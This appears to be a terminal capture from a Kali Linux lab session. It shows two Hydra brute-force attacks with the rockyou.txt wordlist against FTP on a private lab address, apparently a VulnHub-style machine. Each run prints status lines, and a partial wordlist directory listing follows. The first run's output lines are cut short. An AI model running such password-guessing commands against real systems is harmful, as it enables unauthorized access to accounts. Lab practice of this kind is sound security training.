 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l admin -P rockyou.txt ftp://192.168.56.118
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak
for illegal purposes (this is non-binding, these *** i
Hydra (https://github.com/vanhauser-thc/thc-hydra) star
[DATA] max 16 tasks per 1 server, overall 16 tasks, 143
[DATA] attacking ftp://192.168.56.118:21/
[STATUS] 289.00 tries/min, 289 tries in 00:01h, 1434411
[STATUS] 299.00 tries/min, 897 tries in 00:03h, 1434350
[STATUS] 286.57 tries/min, 2006 tries in 00:07h, 143423
[STATUS] 287.13 tries/min, 4307 tries in 00:15h, 143400
[STATUS] 281.65 tries/min, 8731 tries in 00:31h, 143356
[STATUS] 278.21 tries/min, 13076 tries in 00:47h, 14331
[STATUS] 275.51 tries/min, 17357 tries in 01:03h, 14327
[STATUS] 275.32 tries/min, 21750 tries in 01:19h, 14322
[STATUS] 274.31 tries/min, 26059 tries in 01:35h, 14318
[STATUS] 274.07 tries/min, 30422 tries in 01:51h, 14313
[STATUS] 273.50 tries/min, 34735 tries in 02:07h, 14309
[STATUS] 273.23 tries/min, 39072 tries in 02:23h, 14305
[STATUS] 272.80 tries/min, 43375 tries in 02:39h, 14301
[STATUS] 272.75 tries/min, 47731 tries in 02:55h, 14296
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l jangow01 -P rockyou.txt ftp://192.168.56.118
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-06 12:30:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://192.168.56.118:21/
[STATUS] 305.00 tries/min, 305 tries in 00:01h, 14344094 to do in 783:50h, 16 active
[STATUS] 297.67 tries/min, 893 tries in 00:03h, 14343506 to do in 803:07h, 16 active
[STATUS] 285.71 tries/min, 2000 tries in 00:07h, 14342399 to do in 836:39h, 16 active
[STATUS] 285.93 tries/min, 4289 tries in 00:15h, 14340110 to do in 835:52h, 16 active
[STATUS] 279.90 tries/min, 8677 tries in 00:31h, 14335722 to do in 853:37h, 16 active
[STATUS] 275.77 tries/min, 12961 tries in 00:47h, 14331438 to do in 866:10h, 16 active
[STATUS] 273.37 tries/min, 17222 tries in 01:03h, 14327177 to do in 873:31h, 16 active
[STATUS] 273.46 tries/min, 21603 tries in 01:19h, 14322796 to do in 872:58h, 16 active
[STATUS] 272.63 tries/min, 25900 tries in 01:35h, 14318499 to do in 875:20h, 16 active
[STATUS] 272.53 tries/min, 30251 tries in 01:51h, 14314148 to do in 875:23h, 16 active
[STATUS] 271.92 tries/min, 34534 tries in 02:07h, 14309865 to do in 877:06h, 16 active
[STATUS] 271.70 tries/min, 38853 tries in 02:23h, 14305546 to do in 877:33h, 16 active
[STATUS] 271.43 tries/min, 43158 tries in 02:39h, 14301241 to do in 878:08h, 16 active
[STATUS] 271.44 tries/min, 47502 tries in 02:55h, 14296897 to do in 877:51h, 16 active
named_pipes.txt
namelist.txt
oracle_default_hash
es.txt
scada_default_user
pass.txt
sensitive_files.txt
tftp.txt
tomcat_mgr_defaul
t_pass.txt